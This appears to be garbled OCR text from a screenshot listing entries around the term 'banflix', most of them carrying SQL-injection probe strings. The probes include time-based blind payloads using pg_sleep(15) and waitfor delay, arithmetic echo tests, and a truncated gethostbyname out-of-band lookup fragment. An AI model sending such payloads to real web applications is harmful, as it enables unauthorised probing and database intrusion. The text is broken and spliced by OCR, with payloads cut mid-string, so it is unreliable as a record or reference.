
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&hzle6idd'xxy46yq4')+or+556=
(select+556+from+pg_sleep(15))--
•
banflix&amphzle6idd';
(select+198766*667891);usg=response.write(97259
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep
waitfor delay '0:0:15' --
•
banflix&yjyv0vse
•
banflix&amphzle6idd'7dlx5cbw')+or+72=
(select+72+from+pg_sleep(15))--
•
banflix&usg=".gethostbyname(lc("hitbz"."dksxwetx11d89
•
banflix&amphzle6idd'dzpcjvki'))+or+618=
(select+618+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--+0"xor(if(now()=
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
ryva
•
banflix&amp;amppy37pghc&
•
banflix&amp-1+waitfor+delay+'0:0:15'+--
+;usg=aovvaw2r-